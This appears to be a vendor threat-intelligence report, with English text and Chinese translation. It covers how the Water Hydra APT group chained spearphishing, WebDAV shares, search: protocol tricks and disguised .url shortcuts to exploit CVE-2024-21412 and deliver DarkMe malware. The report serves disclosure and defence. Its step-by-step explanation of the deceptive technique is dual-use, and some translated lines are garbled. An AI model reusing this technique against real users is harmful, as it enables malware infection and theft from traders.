CVE-2024-21412: Water Hydra Targets Traders With Microsoft Defender SmartScreen Zero-Day
The Trend Micro Zero Day Initiative discovered the vulnerability CVE-2024-21412 which we track as ZDI-CAN-23100, and alerted Microsoft of a Microsoft Defender SmartScreen bypass used as part of a sophisticated zero-day attack chain by the advanced persistent threat (APT) group we track as Water Hydra (aka DarkCasino) that targeted financial market traders.
趋势科技零日计划发现了漏洞CVE-2024-21412,我们将其跟踪为ZDI-CAN-23100,并提醒Microsoft注意Microsoft Defender SmartScreen绕过,该绕过被我们跟踪为Water Hydra(又名DarkCasino)的高级持续威胁(APT)组织用作复杂的零日攻击链的一部分,该组织针对金融市场交易者。
In late December 2023, we began tracking a campaign by the Water Hydra group that contained similar tools, tactics, and procedures (TTPs) that involved abusing internet shortcuts (.URL) and Web-based Distributed Authoring and Versioning (WebDAV) components. In this attack chain, the threat actor leveraged CVE-2024-21412 to bypass Microsoft Defender SmartScreen and infect victims with the DarkMe malware. In cooperation with Microsoft, the ZDI bug bounty program worked to disclose this zero-day attack and ensure a rapid patch for this vulnerability. Trend also provides protection to users from threat actors that exploit CVE-2024-21412 via the security solutions that can be found at end of this blog entry.
2023 年 12 月下旬,我们开始跟踪 Water Hydra 组织的一项活动,该活动包含类似的工具、策略和程序 (TTP),涉及滥用互联网快捷方式 (.URL) 和基于 Web 的分布式创作和版本控制 (WebDAV) 组件。在此攻击链中,威胁参与者利用 CVE-2024-21412 绕过 Microsoft Defender SmartScreen 并用 DarkMe 恶意软件感染受害者。ZDI漏洞赏金计划与Microsoft合作,致力于披露此零日攻击并确保针对此漏洞的快速补丁。Trend 还通过本博客文章末尾提供的安全解决方案,为用户提供保护,使其免受利用 CVE-2024-21412 的威胁行为者的侵害。
About the Water Hydra APT group
关于Water Hydra APT集团
The Water Hydra group was first detected in 2021, when it gained notoriety for targeting the financial industry, launching attacks against banks, cryptocurrency platforms, forex and stock trading platforms, gambling sites, and casinos worldwide.
Water Hydra 集团于 2021 年首次被发现,当时它因针对金融业、对全球银行、加密货币平台、外汇和股票交易平台、赌博网站和赌场发起攻击而臭名昭著。
Initially, the group’s attacks were attributed to the Evilnum APT group due to similar phishing techniques and other TTPs. In September 2022, researchers at NSFOCUS found the VisualBasic remote access tool (RAT) called DarkMe as part of a campaign named DarkCasino, which targeted European traders and gambling platforms.
最初,由于类似的网络钓鱼技术和其他 TTP,该组织的攻击归因于 Evilnum APT 组织。2022 年 9 月,绿盟科技的研究人员发现了名为 DarkMe 的 VisualBasic 远程访问工具 (RAT),作为针对欧洲交易者和赌博平台的 DarkCasino 活动的一部分。
By November 2023, after several successive campaigns, including one that used the well-known WinRAR code execution vulnerability CVE-2023-38831 in the attack chain to target stock traders, it became evident that Water Hydra was its own APT group distinct from Evilnum.
到 2023 年 11 月,经过连续几次活动,包括使用攻击链中著名的 WinRAR 代码执行漏洞 CVE-2023-38831 来针对股票交易者,很明显 Water Hydra 是它自己的 APT 组织,与 Evilnum 不同。
Water Hydra’s attack patterns show significant levels of technical skill and sophistication, including the ability to use undisclosed zero-day vulnerabilities in attack chains. For example, the Water Hydra group exploited the aforementioned CVE-2023-38831 as a zero-day to target cryptocurrency traders in April 2023 — months before disclosure. Since its disclosure, CVE-2023-38831 has also been exploited by other APT groups such as APT28 (FROZENLAKE), APT29 (Cozy Bear), APT40, Dark Pink, Ghostwriter, Konni, and Sandworm.
Water Hydra 的攻击模式显示出相当高的技术技能和复杂性,包括在攻击链中使用未公开的零日漏洞的能力。例如,Water Hydra 组织利用上述 CVE-2023-38831 作为零日漏洞,在 2023 年 4 月(披露前几个月)针对加密货币交易者。自披露以来,CVE-2023-38831 也被其他 APT 组织利用,例如 APT28 (FROZENLAKE)、APT29 (Cozy Bear)、APT40、Dark Pink、Ghostwriter、Konni 和 Sandworm。
Water Hydra attack chain and TTPs
Water Hydra 攻击链和 TTP
Throughout our investigation, we observed the Water Hydra APT group updating and testing new deployments of their attack chain.
在整个调查过程中,我们观察到 Water Hydra APT 组织更新和测试其攻击链的新部署。

Figure 1 shows the original infection chain exploiting CVE-2024-21412. Since late January 2024, Water Hydra has been using a streamlined infection process.
图 1 显示了利用 CVE-2024-21412 的原始感染链。自 2024 年 1 月下旬以来,Water Hydra 一直在使用简化的感染流程。

In January 2024, Water Hydra updated its infection chain exploiting CVE-2024-21412 to execute a malicious Microsoft Installer File (.MSI), streamlining the DarkMe infection process.
2024 年 1 月,Water Hydra 更新了其感染链,利用 CVE-2024-21412 执行恶意 Microsoft Installer File (.MSI),简化了 DarkMe 感染过程。
Infection chain analysis 感染链分析
In this section, we will analyze the full Water Hydra campaign exploiting CVE-2024-21412 to bypass Microsoft Defender SmartScreen to infect users with DarkMe malware.
在本节中,我们将分析利用 CVE-2024-21412 绕过 Microsoft Defender SmartScreen 以感染 DarkMe 恶意软件的用户的完整 Water Hydra 活动。
In the attack chain, Water Hydra deployed a spearphishing campaign (T1566.002) on forex trading forums and stock trading Telegram channels to lure potential traders into infecting themselves with DarkMe malware using various social engineering techniques, such as posting messages asking for or providing trading advice, sharing fake stock and financial tools revolving around graph technical analysis, graph indicator tools, all of which were accompanied by a URL pointing to a trojan horse stock chart served from a compromised Russian trading and cryptocurrency information site (fxbulls[.]ru).
在攻击链中,Water Hydra 在外汇交易论坛和股票交易 Telegram 频道上部署了鱼叉式网络钓鱼活动 (T1566.002),以引诱潜在交易者使用各种社会工程技术感染 DarkMe 恶意软件,例如发布消息询问或提供交易建议、分享虚假股票和围绕图形技术分析的金融工具, 图形指标工具,所有这些工具都附有一个指向特洛伊木马股票图表的 URL,该图表由受感染的俄罗斯交易和加密货币信息网站 (fxbulls[.]ru)。
图3.Threat Actor 在流行的外汇交易论坛上的鱼叉式网络钓鱼帖子
It’s interesting to note that this compromised WordPress site shares the same name as an actual forex broker, fxbulls[.]com, but is hosted on a Russian (.ru) domain.
有趣的是,这个被入侵的 WordPress 网站与实际的外汇经纪商 fxbulls[.] 同名。com,但托管在俄语 (.ru) 域上。

图4.fxbulls.ru(左)和 fxbulls.com(右)的比较
The fxbulls[.]com broker uses the MetaTrader 4 (MT4) trading platform, which was removed from the Apple App Store in September 2022 due to Western sanctions against Russia. However, Apple reinstated both MT4 and another MetaTrader version (MT5) by March 2023.
fxbulls[.]com 经纪商使用 MetaTrader 4 (MT4) 交易平台,该平台于 2022 年 9 月因西方对俄罗斯的制裁而从 Apple App Store 中删除。然而,苹果在 2023 年 3 月之前恢复了 MT4 和另一个 MetaTrader 版本 (MT5)。
During our analysis of the spearphishing campaign on the forex trading forums, we uncovered a considerable number of posts by Water Hydra in both the English and Russian languages. Often, these posts would reply to general forex or stock trading questions regarding the technical analysis of trading charts and included a link to a stock chart as a lure.
在我们对外汇交易论坛上的鱼叉式网络钓鱼活动进行分析时,我们发现了 Water Hydra 的大量英语和俄语帖子。通常,这些帖子会回答有关交易图表技术分析的一般外汇或股票交易问题,并包括股票图表的链接作为诱饵。
However, instead of the expected stock chart, these posts linked back to an HTM/HTML landing page hosted on a compromised Russian language forex, stock, and cryptocurrency news site hosted on WordPress with a landing page showing a second malicious link. This lure, disguised as a link to a JPEG file, points to a WebDAV share. Many of the accounts we uncovered posting links to the malicious fxbulls[.]ru site were years old, indicating that DarkMe may have compromised legitimate user accounts on trading forums as part of its campaign.
然而,这些帖子不是预期的股票图表,而是链接到一个 HTM/HTML 登录页面,该页面托管在 WordPress 上托管的受感染的俄语外汇、股票和加密货币新闻网站上,其登录页面显示第二个恶意链接。这个诱饵伪装成指向 JPEG 文件的链接,指向 WebDAV 共享。我们发现的许多帐户都发布了指向恶意 fxbulls 的链接。ru 网站已有数年历史,这表明 DarkMe 可能已经破坏了交易论坛上的合法用户帐户,作为其活动的一部分。

图5.fxbulls上的恶意登陆页面[.]如
The landing page on fxbulls[.]ru contains a link to a malicious WebDAV share with a filtered crafted view. When users click on this link, the browser will ask them to open the link in Windows Explorer. This is not a security prompt, so the user might not think that this link is malicious.
fxbulls[.] 上的登录页面ru 包含指向恶意 WebDAV 共享的链接,其中包含经过筛选的构建视图。当用户单击此链接时,浏览器将要求他们在 Windows 资源管理器中打开该链接。这不是安全提示,因此用户可能不会认为此链接是恶意的。

图6.分析恶意链接和 WebDAV URL
Figure 6 shows the JPEG trojan horse linking back to a WebDAV share using Windows Advanced Query Syntax (AQS).
图 6 显示了使用 Windows 高级查询语法 (AQS) 链接回 WebDAV 共享的 JPEG 特洛伊木马。
As the Water Hydra campaign progressed, we noticed a shift to an additional lure in the form of a PDF file. These internet shortcuts disguised as PDF files have the same functionality as the JPEG lure that bootstraps the infection process. These PDF lures are also served from the compromised fxbulls[.]ru domain. These PDF lures can be delivered via phishing emails in the form of fake financial contracts.
随着 Water Hydra 活动的进行,我们注意到以 PDF 文件的形式转向了额外的诱饵。这些伪装成 PDF 文件的 Internet 快捷方式与引导感染过程的 JPEG 诱饵具有相同的功能。这些 PDF 诱饵也来自受感染的 fxbulls[.]ru 域。这些 PDF 诱饵可以通过虚假金融合同形式的网络钓鱼电子邮件传递。

图7.使用 PDF 作为诱饵
In this campaign, Water Hydra employs an interesting technique to lure victims into clicking a malicious Internet Shortcut (.url) file. This TTP abuses the Microsoft Windows search: Application Protocol, which is distinct from the more common ms-search protocol. The search: protocol, which has been a part of Windows since Vista, invokes the Windows desktop search application. During the infection chain, Water Hydra uses the search: protocol with crafted Advanced Query Syntax (AQS) queries to customize the appearance of the Windows Explorer view in order to trick victims.
在这次活动中,Water Hydra 采用了一种有趣的技术来引诱受害者点击恶意的 Internet 快捷方式 (.url) 文件。此 TTP 滥用 Microsoft Windows 搜索:应用程序协议,该协议与更常见的 ms-search 协议不同。自 Vista 以来一直是 Windows 的一部分的 search: 协议调用 Windows 桌面搜索应用程序。在感染链期间,Water Hydra 使用带有构建的高级查询语法 (AQS) 查询的 search: 协议来自定义 Windows 资源管理器视图的外观,以欺骗受害者。

图8.滥用搜索的 HTML:协议
Figure 8 shows the HTML containing the malicious search: URL. Note the following characteristics of the URL:
图 8 显示了包含恶意搜索的 HTML:URL。请注意 URL 的以下特征:
- It uses the search: application protocol search to perform a search for photo_2023-12-29.jpg.
它使用 search: application protocol search来执行搜索photo_2023-12-29.jpg。 - It uses the crumb parameter to constrain the scope of the search to the malicious WebDAV share.
它使用 crumb参数将搜索范围限制为恶意 WebDAV 共享。 - It uses the DisplayName element to deceive users into thinking that this is the local Downloads folder.
它使用 DisplayName元素来欺骗用户,使其认为这是本地 Downloads 文件夹。

图 9.已筛选视图的恶意 WebDAV 共享
After clicking the link shown in Figure 8, we can see how the Windows Explorer view is presented to the victim (Figure 8). By using a combination of search protocols, AQS queries, and the DisplayName element, the Water Hydra operators can trick users into believing that the file from the malicious WebDAV server has been downloaded, tricking them into clicking this malicious file (a fake JPEG image). This Explorer window is a carefully crafted view of a malicious .url file named photo_2023-12-29.jpg.url. Microsoft Windows automatically hides the .url extension, making it appear from the filename that the file is a JPEG image.
单击图 8 中所示的链接后,我们可以看到 Windows 资源管理器视图是如何呈现给受害者的(图 8)。通过使用搜索协议、AQS 查询和 DisplayName 元素的组合,Water Hydra 操作员可以诱骗用户相信来自恶意 WebDAV 服务器的文件已被下载,从而诱使他们单击此恶意文件(伪造的 JPEG 图像)。此资源管理器窗口是名为 photo_2023-12-29.jpg.url 的恶意 .url 文件的精心制作的视图。Microsoft Windows 会自动隐藏 .url 扩展名,使其从文件名中显示该文件是 JPEG 图像。
CVE-2024-21412 revolves around internet shortcuts. These .url files are simple INI configuration files that take a “URL=” parameter pointing to a URL. While the .url file format is not officially documented, the URL parameter is the only one required for this file type.
CVE-2024-21412 与互联网快捷方式有关。这些 .url 文件是简单的 INI 配置文件,它们采用指向 URL 的“URL=”参数。虽然 .url 文件格式没有正式记录,但 URL 参数是此文件类型唯一需要的参数。
During our analysis of this malicious .url file, we also noticed that Water Hydra used the imagress.dll (Windows Image Resource) icon library to change the default internet shortcut file to the image icon using the IconFile= and IconIndex= parameters to further deceive users and add legitimacy to the trojan horse internet shortcut. Through a simple double-click of this internet shortcut disguised as a JPEG, the Water Hydra operators can bypass Microsoft Defender SmartScreen by exploiting CVE-2024-21412 and fully compromise the Windows host.
在分析这个恶意的 .url 文件时,我们还注意到 Water Hydra 使用 imagress.dll (Windows Image Resource) 图标库,使用 IconFile= 和 IconIndex= 参数将默认的 Internet 快捷方式文件更改为图像图标,以进一步欺骗用户并增加特洛伊木马 Internet 快捷方式的合法性。通过简单的双击这个伪装成JPEG的互联网快捷方式,Water Hydra操作员可以通过利用CVE-2024-21412绕过Microsoft Defender SmartScreen并完全破坏Windows主机。
While analyzing the CVE-2024-21412-infected internet shortcut file, we noticed something unusual. The URL= parameter of the photo_2023-12-29.jpg.url file pointed to another internet shortcut file hosted on a server with a dotted quad address (IPv4).
在分析受 CVE-2024-21412 感染的互联网快捷方式文件时,我们注意到了一些异常情况。photo_2023-12-29.jpg.url 文件的 URL= 参数指向具有点分四边形地址 (IPv4) 的服务器上承载的另一个 Internet 快捷方式文件。

图 10.photo_2023-12-29.jpg.url Internet 快捷方式指向另一个 Internet 快捷方式文件
During our analysis of the malicious WebDAV share, we were able to obtain all the Water Hydra artifacts, including the referenced 2.url internet shortcut. Following this reference trail, we discovered that the 2.url contained the logic to exploit the previously patched Microsoft Defender SmartScreen bypass identified as CVE-2023-36025. During our recent research, we delved into a campaign targeting this CVE.
在分析恶意 WebDAV 共享的过程中,我们能够获得所有 Water Hydra 工件,包括引用的 2.url 互联网快捷方式。按照此参考跟踪,我们发现 2.url 包含利用以前修补的 Microsoft Defender SmartScreen 绕过的逻辑,该绕过标识为 CVE-2023-36025。在我们最近的研究中,我们深入研究了针对此 CVE 的活动。

图 11.2.url Internet 快捷方式指向 ZIP 存档中的 CMD shell 脚本
